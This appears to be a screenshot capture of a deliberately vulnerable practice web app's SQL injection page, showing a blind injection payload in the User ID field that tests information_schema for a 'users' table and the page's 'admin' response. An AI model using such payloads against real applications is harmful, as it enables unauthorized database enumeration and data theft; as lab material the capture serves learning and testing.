 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and (select table_name from information_schema.tables where table_schema=database() limit 1,1)='users' #
First name: admin
Surname: admin